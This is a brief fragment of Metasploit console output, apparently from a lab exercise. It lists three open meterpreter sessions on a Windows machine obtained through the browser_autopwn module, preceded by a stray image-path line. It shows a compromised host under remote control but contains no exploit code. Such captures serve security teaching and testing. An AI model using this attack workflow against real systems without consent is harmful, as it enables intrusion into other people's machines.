 sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Fred @ WIN-LOANLOTDQLU 192.168.198.131:7777 -> 19
.168.198.132:49422 (192.168.198.132)
2 meterpreter java/java Fred @ WIN-LOANLOTDQLU 192.168.198.131:7777 -> 19
.168.198.132:49431 (192.168.198.132)
3 meterpreter java/java Fred @ WIN-LOANLOTDQLU 192.168.198.131:7777 -> 19
.168.198.132:49441 (192.168.198.132)
msf auxiliary(browser_autopwn) >